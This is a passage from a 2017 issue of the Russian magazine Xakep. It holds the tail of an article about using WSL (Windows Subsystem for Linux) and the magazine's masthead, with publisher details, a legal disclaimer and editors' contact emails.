Как вариант, можешь на свой страх и риск набрать в bash команду sudo do-release-upgrade, но результат непредсказуем. Так что ждем очередных улучшений, но использовать WSL, чтобы иметь доступ к мощным утилитам командной строки и тестировать серверный софт, можно уже сейчас. **ВС** 

![](_page_39_Picture_118.jpeg)

Вслучаевозникновениявопросовпо качествупечати: claim@glc.ru. Адресредакции: 115280, Москва, ул. ЛенинскаяСлобода, д.19, Омегаплаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «ПринтерЭдишионс», 614111, Пермскийкрай, г. Пермь, ул. Яблочкова, д. 26. ЗарегистрировановФедеральнойслужбепонадзорувсфересвязи, информационныхтехнологийимассовыхкоммуникаций (Роскомнадзоре), свидетельствоПИ№ФС77-56756 от 29.01.2014 года. Мнениередакциине обязательносовпадаетс мнениемавторов. Всематериалыв номерепредоставляютсякакинформацияк размышлению. Лица, использующиеданнуюинформациюв противозаконныхцелях, могутбытьпривлеченык ответственности. Редакцияне несетответственностиза содержаниерекламныхобъявленийв номере. По вопросамлицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2017

MEGANEWS

#### **МарияНефёдова**

nefedova.maria@gameland.ru

АРТ

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Подробная информация по подписке: support@glc.ru Отдел распространения Наталья Алехина (lapina@glc.ru) Адрес для писем: Москва, 109147, а/я 50

#### РЕКЛАМА

**АннаЯковлева** Директор по рекламе yakovleva.a@glc.ru

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ rusanen@glc.ru

**Павел Круглов** UNIXOID и SYN/ACK kruglov@glc.ru

**ЕвгенийЗобнин** X-MOBILE zobnin@glc.ru

**Юрий Гольцев** ВЗЛОМ goltsev@glc.ru

**Александр «Dr.» Лозовский** MALWARE, КОДИНГ, PHREAKING lozovsky@glc.ru

**Антон «ant» Жуков** ВЗЛОМ zhukov@glc.ru

**АндрейПисьменный** PC ZONE, СЦЕНА, UNITS pismenny@glc.ru

![](_page_40_Picture_0.jpeg)

**Илья Русанен** Главный редактор rusanen@glc.ru

**АндрейПисьменный** Шеф-редактор pismenny@glc.ru

#### № 5 (220)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazkov@glc.ru

**Depositphotos.com** Источник лицензионных фото и графики